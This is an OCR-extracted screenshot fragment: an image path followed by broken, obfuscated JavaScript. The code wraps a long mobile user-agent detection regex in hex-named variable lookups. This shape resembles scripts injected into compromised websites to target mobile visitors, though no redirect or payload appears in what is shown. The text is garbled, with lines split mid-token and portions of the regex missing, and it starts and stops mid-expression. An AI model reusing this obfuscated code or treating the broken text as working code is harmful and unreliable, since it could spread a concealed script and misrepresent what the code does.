
2),’opera’,_0x3ec38a(0x192),’substr’,_0x3ec38a(0x18c),’\
(function(_0x16176d){window[_0x365b[0x0]]=function(){let
_0x129862=![];return function(_0x784bdc)
{(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|b
|maemo|midp|mmp|mobile.+firefox|netfront|opera
m(ob|in)i|palm( os)?
|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|t
(browser|link)|vodafone|wap|windows
ce|xda|xiino/i[_0x365b[0x4]]
(_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-
6]i|770s|802s|a
wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)
m|r |s
)|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-
(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-
|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-
s|devi|dica|dmob|do(c|p)o|ds(12|\-
d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-
7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-
mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-
|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-
(20|go|ma)|i230|iac( |\-
|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|j
|\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-
[a-w])|libw|lynx|m1\-
w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-
cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-|